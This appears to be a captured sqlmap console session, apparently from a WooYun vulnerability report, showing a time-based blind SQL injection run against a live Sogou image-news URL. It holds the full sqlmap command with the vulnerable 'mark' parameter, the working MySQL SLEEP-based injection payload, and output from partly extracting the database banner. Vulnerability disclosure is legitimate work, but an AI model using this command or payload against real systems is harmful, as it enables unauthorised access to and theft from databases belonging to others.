 管理员: C:\Windows\system32\cmd.exe - sqlmap.py -u "http://image.sogou.com/pics/news/detail_top.jsp?category=%E5%A8%B1%E4%B9%90&did=8&mark=1b87c65ad5f5ada2" -p mar...
C:\Users\John\Downloads\sqlmap-master\sqlmap-master>sqlmap.py -u "http://image.sogou.com/pics/news/detail_top.jsp?category=%E5%A8%B1%E4%B9%90&did=8&ma
rk=1b87c65ad5f5ada2" -p mark -a
sqlmap
{1.0-dev-nongit-20150317}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all a
pplicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 11:25:00
[11:25:00] [INFO] resuming back-end DBMS 'mysql'
[11:25:00] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: mark (GET)
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind (SELECT)
Payload: category=%E5%A8%B1%E4%B9%90&did=8&mark=1b87c65ad5f5ada2%' AND (SELECT * FROM (SELECT(SLEEP(5)))Hsyg) AND '%'='
---
[11:25:00] [INFO] the back-end DBMS is MySQL
[11:25:00] [INFO] fetching banner
[11:25:00] [WARNING] time-based comparison requires larger statistical model, please wait..............................
[11:25:02] [WARNING] it is very important not to stress the network adapter during usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n]
[13:40:55] [INFO] adjusting time delay to 1 second due to good response times
5.5
[13:41:09] [ERROR] invalid character detected. retrying..
[13:41:09] [WARNING] increasing time delay to 2 seconds
[13:41:18] [ERROR] invalid character detected. retrying..
[13:41:18] [WARNING] increasing time delay to 3 seconds
[13:41:24] [ERROR] invalid character detected. retrying..
[13:41:24] [WARNING] increasing time delay to 4 seconds
.2
[13:42:15] [ERROR] invalid character detected. retrying..
[13:42:15] [WARNING] increasing time delay to 5 seconds
[13:44:17] [INFO] heuristics detected web page charset 'ascii'
8-
[13:47:54] [ERROR] invalid character detected. retrying..
[13:47:54] [WARNING] increasing time delay to 6 seconds
[13:49:25] [ERROR] unable to properly validate last character value ('q')..
www.wooyun.org